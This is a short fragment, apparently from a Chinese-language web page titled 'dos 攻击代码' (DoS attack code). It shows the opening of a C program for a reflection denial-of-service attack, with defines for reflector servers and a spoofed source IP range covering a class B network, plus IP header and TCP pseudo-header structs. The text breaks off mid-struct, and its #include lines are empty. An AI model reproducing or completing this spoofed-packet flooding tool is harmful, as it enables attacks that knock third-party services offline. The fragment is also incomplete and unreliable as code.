 dos 攻击代码

#include
#include
#include
#include
#define SEQ 0x28376839
#define NUM 7//反射服务器的个数
#define FAKE_IP "192.168.0.6" //伪装 IP 的起始值，本程序的伪装 IP 覆盖一个 B 类网段
#define STATUS_FAILED 0xFFFF //错误返回值
typedef struct _iphdr //定义 IP 首部
{
unsigned char h_verlen; //4 位首部长度,4 位 IP 版本号
unsigned char tos; //8 位服务类型 TOS
unsigned short total_len; //16 位总长度（字节）
unsigned short ident; //16 位标识
unsigned short frag_and_flags; //3 位标志位
unsigned char ttl; //8 位生存时间 TTL
unsigned char proto; //8 位协议 (TCP, UDP 或其他)
unsigned short checksum; //16 位 IP 首部校验和
unsigned int sourceIP; //32 位源 IP 地址
unsigned int destIP; //32 位目的 IP 地址
}IP_HEADER;
struct //定义 TCP 伪首部
{
unsigned long saddr; //源地址
unsigned long daddr; //目的地址
char mbz;
char ptcl; //协议类型